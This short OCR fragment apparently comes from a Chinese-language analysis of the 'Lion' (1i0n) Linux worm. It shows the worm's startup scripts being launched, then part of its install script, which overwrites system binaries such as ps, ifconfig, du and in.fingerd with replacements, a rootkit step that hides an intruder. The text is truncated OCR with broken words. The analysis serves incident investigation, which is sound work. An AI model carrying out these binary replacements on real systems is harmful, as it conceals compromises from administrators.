
cd lib
./1i0n.sh &
cd ../scan
./1i0n.sh &
似乎是启动程序，启动./lib/1i
看看./lib/1i0n.sh
[acc@firework libb]$cat l
....
mv -f in.fingerd /usr/sbin/
mv -f ps /bin/ps
mv -f ifconfig /sbin/ifconfi
mv -f du /usr/bin/du